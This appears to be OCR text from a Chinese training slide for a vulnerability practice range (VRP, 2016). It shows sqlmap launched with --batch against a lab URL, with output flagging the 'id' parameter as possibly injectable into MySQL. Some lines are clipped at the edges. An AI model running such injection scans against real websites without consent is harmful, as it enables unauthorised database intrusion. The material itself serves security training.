 管理员: sqlmap
C:\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\sqlmap>
map.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1" --batch
{1.0.5.63#dev}
http://sqlmap.org
sclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
t is the end user's responsibility to obey all applicable local, state and fed
evelopers assume no liability and are not responsible for any misuse or damage
is program
at 17:43:06
[17:43:06] [INFO] testing connection to the target URL
[17:43:06] [INFO] heuristics detected web page charset 'ascii'
[17:43:06] [INFO] testing if the target URL is stable
[17:43:07] [INFO] target URL is stable
[17:43:07] [INFO] testing if GET parameter 'id' is dynamic
[17:43:07] [INFO] confirming that GET parameter 'id' is dynamic
[17:43:07] [INFO] GET parameter 'id' is dynamic
[17:43:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
(possible DBMS: 'MySQL')
辅助工具：
SQLmap
VRP 漏洞靶场平台
Vulnerability Range Platform
2016